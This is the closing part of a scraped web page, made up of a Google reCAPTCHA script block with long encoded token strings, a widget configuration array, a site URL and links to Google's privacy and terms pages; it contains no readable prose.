OST8Kyw58tCMOyQMKIwrjDkwDDj8OMK2PCv8Kzw7RnwpxDQEpTDnPDhmRVwpDCpMOOS1oswo/ChS7DsyIzLMKLRFlYYT0uJsKpe08+NsOVfsO7Qx/CncOtbiLCisK9wrsOc3HDpMO/wq3DuULCtD/DnFcNw7/DvcOwccOCHcKvIljDtsOwPcOQwoXCuUnCvGpmwq3CqcKrw4XCml7DjAbDgcKCI8KdHWxNN8KLw7jDrsKewpUEw7fDoMO5SMOEw7BvwpoLcSLDkMKkw5YmYTZtwoN+LBbCqDvCkgnChktXw7sKW8KWwqPDvkttwqJpByTDjiDChcKLTVRhw5RcU8KJwqE3XcK5w6BDAF/CkXXDvRJTwpHDr8KAw4cZw5hvBxbDr8KZw7nDuBUQwqTCkifDucOAH3dAw7duLMKKw4l/CMOoYcK2BcKpwrPCqMO6w6wwNsOTwqgtP0DDij0DI1bCoQdQfcK8HsOtGyg2w5QHwq7Dr8ODXMOKw5HDksKVYcOhbcKvBsK6wrbCim3DowQhWxEjwqbCqMKxMcKDw4nChsKnHWYfSW1uOcOFRnPDmMOqLH/Cnm0aScKFwrfDg8O7w4tnQMKMVcKxwpoWw7wdZHTCpcOsw7XCjcKIbhdcw4t1woPCucK1McK9BcOvMsKcAsKpcEskwqFuB3QfU2/CsUxgw5TDtiZPwrprPhBPRsKcLsKbwroiJ8KzFR49wpdxbsOuw5h1acOywot5w4IqJAHDqcO4w5xNMMK7w5ZqQ8OVTRbCnE/[base64]/ChjDDv8Khw40aw6V8KcOMaDPCqAYPwoTDmcOMw47CvDLCt3MmXMKPYcKMAMOrRMKfIWvDnTkDEmgAZ0LCjR5mwp3DjcOxecKKw5w2SMO+OcKPKcKVflZMcWcdFRzCs15Wwocqw63Cm2ApQsK1w67CpsKTNcKswo9EO3BUBMO9wrvDhxLDnB/CosOQS3Vewro3wpBFXcKSUm3CuMOyw4PDggnCqXRpw6nDsUbDiCLClBVTw67Dt8ONwo89w5ooT8KZMFLClcKDRMOswp3DsRwxwpvCpMK5By8AeMOpOSI1b8OHeU3DtMKTw4fDnE9XcToKw4bCnMOtw5Nswq/Dom7CrTRHw43Coy9gwo8UCB0KbxTCr8KcwozDssK4w4VsBS/CrXhJwq0/U8KSU8K6w4/[base64]/DhsKAwpkBOQ7ClsKQwoDComXCmlRXwpQKw4dkw6fDklbCksOlAcKfwrIcCMKde8Kgwo9AP8OBw7Fjw5LDl8K7w4TCtSDChVp/LcOyw70Dfk3CvMKYGsOsQcOCTG8ULk3CrMKiVjxwccO0U8KKw6J/NFrDjl0KFhh9wod7w4h5QsO9WcOKw6nDig/Ct1tRfFjDuiDDiMKgDcK/TxcTwo4JYj3CklJ9w5orw6/Dj8OrF1DClBLDpcKrZsOPMcKsw6BqX8OwP8Oyf3fDjnRCdMOsw4vCoBEXw4XDtcOfdcK0DsK/HHR4wolyw61Rw78GJzUKdVPDoynCksOoUBwaw5DCqsOhwq/ChTJtw44rwpDDgxLDlzc/[base64]/[base64]/[base64]/[base64]/wogidcKKRsOWwpJkUFQUTcONwpxPI8KzKiTDgDzDrCooE2wHScKiw6NYesKrwqdvwotsw53CjlZqw4RzSBvDqcOJf8ORRirDvgpHJGTDs3HCpMOxX8OxFxIOD1/Do8OgwoHDiQ/[base64]/wrENMcKDJ8OdJcOXwpjDgsK2wrvDqBXCrTDDrMKoEsK6w7zDtcKgesK9w788fmTDhDfCm24KwqzDoxEhw4vDiMOBd8OKdcOgaxTDjTPDjcK+GMO0w5JUw5TChMOIwqrDrzNsEcOhP0fCp1LColzCiETDrnRjwosiHcK/[base64]/wrE3AMOVw6dywpNCw547aDTDisKDw6lzUcKlwrMuXsK2wqB8w5DCrCFjHcKmwoHCl8Oew7BwwpnDmTTDqCcoAxgbTmvDv8K0w4h1VF4Vw5LDmsKBw6DChkLChsK4fFEiwpLDlGNyRsKywoXCpsOcLsO2WsOhw5nDqQxGM13ClgPDj8O5w6XDtWHCnsKSOD/Dj8Odw5h7XWTDj1XDgivDgQXCvQU7w6nDnkRacTgEasKASBQ8AyfCkMKKbHkMH8O4FsO8w7oZw6hBdMKzanc/[base64]/CkC3DjsKtw414XsOAa2PCr8OHfFtCwqDCu37ChcKrZcKlVkNUG2nDp8Ogw4jDhTXDpDjDq8Kfwr00C8KxwqTCthPDjjAsw78wKcKUw7jDosKawo/CoMOjZAPDhMOCBxTCpRRSMsKmw7cnAH9YLBoLw5xsw5IbcmIfwpzDtMOlTkzCtCo8WMOVZnLDmsKvPMOxwrAsBFnDjcKXX3jDqsK9GWdvZcOKMsK/[base64]/CizXCmwHDncKXw71McsK/ecKlwrU5ABLCnlnCqH04w6IFGDrCncKnw4jDqCMuBS1mwpxLwr8lwoxlPi7Dp0XDonpYwpt9wqMPw4lnwpLDhHPDhsOowpfCpcK0ahRgw4jDuiDCqsKTwrHCn2fCrxtzDzsRw4/[base64]/DpMOmwpfCpsK5BcO+wpbCnAbCh8KHwqYrSMKoPHFnwoXCjcO/[base64]/DncKTaMK5wosZwo7Cq8KAfsOlYcKnwplhekzCui1DJ8OwfsOXHsK7wpQDKGfDmcOGEMKqw7fDt8KGw4glFVJGw63CjsOcf8KrwrtyVETCpF/Cm8KEW8KtI2FOwrrDgsKgw7ofWcO9wr9ZH8OHw6ZhH8Kaw6ZpV8OCZREUwpF/w4vCg8KqwqfCm8K4dcOdwofCpXNHw6PCr1bCocKTd8KXDMOBwrc1CsKwGMKsw4MyUMOIw5vDtsKoY3khwrJcKsOUw4hlw7x5wr/DtwfDglLCicK6w6LDmMKBwpfCrBrCuMKvw4HCr8OjYcOQWUgieX9lDAXDgVYbw7XDvWbDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://szhomeart.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221kL6Gs73d+0JtE8falNJXw8bBirwOiL4PNDFGy2jh+4\\u003d\x22,1,0,null,1,1768854870595,0,0,[74,130,7,190,218],null,[167,217,70,2,163],\x22RC-i0JQcNQ2RXHOKQ\x22,null,null,null,null,null,\x220dAFcWeA6Yhj0qxNRBk7HMQCBbYAPja28OqrX3aoOl4QtwVuRZXmNIStGOm48oj5WUoxEXhwIT3X1HZfjSQ2lRFyHeDXXBj-DzTA\x22,1768937670698]");
    </script></body></html>